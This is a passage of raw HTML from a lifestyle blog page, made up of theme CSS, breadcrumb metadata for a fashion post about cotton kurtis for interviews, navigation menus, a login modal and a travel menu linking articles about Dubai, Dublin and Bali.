span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/fashion/",
                    "name": "Fashion"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/",
                    "name": "5 Reasons Why Cotton Kurtis Can Be The Correct Choice For An..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-17771 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack cotton-kurtis-can-be-the-correct-choice-for-an-interview global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 31, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
